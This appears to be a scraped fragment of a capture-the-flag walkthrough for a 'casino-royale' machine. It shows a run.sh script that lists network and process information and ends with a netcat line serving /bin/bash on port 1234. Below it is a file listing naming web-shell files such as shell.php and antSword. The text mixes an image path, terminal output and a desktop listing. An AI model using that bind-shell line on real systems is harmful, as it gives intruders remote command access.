 le@casino:/opt/casino-royale$ cat run.sh
cat run.sh
#!/bin/bash
# The devs refuse to create an in-house security app until they get their back-pay
# ...they've always been entitled nerds...I'll just create one myself!
echo "--------------------"
netstat -antp |grep sh
echo "--------------------"
w
echo "--------------------"
ps -aux |grep -v grep |grep bash
echo "--------------------"
ps -ef | grep -v grep |grep bash
# Adding more in teh future....
echo 'aaaaa'>/opt/casino-royale/aaaaa
nc -lvvp 1234 -t -e /bin/bash
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
angel.php
antSword
isshell
myplace
php
shell.php
1
10
101
text
"shell.php" selected (30.7 kB)